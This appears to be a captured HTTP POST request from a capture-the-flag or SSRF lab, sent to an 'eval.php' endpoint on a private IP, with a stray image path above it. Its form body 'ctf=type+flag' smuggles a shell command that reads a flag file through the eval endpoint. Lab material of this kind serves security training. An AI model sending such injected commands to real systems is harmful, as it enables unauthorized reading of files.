 POST /ssrfme/post/eval.php HTTP/1.1
Host: 192.168.0.12
Content-Length: 13
Cache-Control: max-age=0
Origin: http://192.168.0.12
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.12/ssrfme/post/eval.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
ctf=type+flag